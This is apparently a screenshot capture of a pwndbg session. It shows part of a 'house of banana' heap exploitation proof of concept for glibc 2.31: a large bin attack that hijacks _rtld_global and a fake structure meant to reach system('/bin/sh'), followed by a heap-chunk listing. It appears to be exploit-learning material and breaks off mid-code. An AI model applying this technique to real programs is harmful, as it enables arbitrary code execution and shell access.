 [ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_banana/house_of_banana.c
5 puts("you hacked me!!");
6 system("/bin/sh");
7 }
8
9 int main() {
10 puts("house of banana's poc");
11 size_t libc_base = 0x7ffff7dc1000;
12 size_t _rtld_global_ptr_addr = 0x7ffff7ffd060;
13 char *ptr0 = malloc(0x450);
14 char *gap = malloc(0x10);
15 char *ptr1 = malloc(0x440);
16 gap = malloc(0x10);
17 char *ptr2 = malloc(0x410);
18 gap = malloc(0x10);
19
► 20 free(ptr0);
21 //put ptr9 into large bin
22 malloc(0x500);
23 free(ptr1); //free ptr1 into unsorted bin
24 free(ptr2); //free ptr2 into unsorted bin
25 //bk_nextsize = _rtld_global_ptr_addr
26 *(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr - 0x20;
27 malloc(0x410); //large bin attack to  hijack _rtld_global_ptr
28
29 //fake a _rtld_global
30 size_t fake_rtld_global_addr = ptr1 - 0x10;
31 size_t *fake_rtld_global = (size_t *)ptr1;
32 char buf[0x100];
33 //the chain's length must >= 4
34 //
35 fake_rtld_global[1] = &fake_rtld_global[2];
pwndbg> par
addr prev size status fd bk
0x405000 0x0 0x290 Used None None
0x405290 0x0 0x410 Used None None
0x4056a0 0x0 0x460 Used None None
0x405b00 0x0 0x20 Used None None
0x405b20 0x0 0x450 Used None None
0x405f70 0x0 0x20 Used None None
0x405f90 0x0 0x420 Used None None
0x4063b0 0x0 0x20 Used None None
pwndbg>
回收站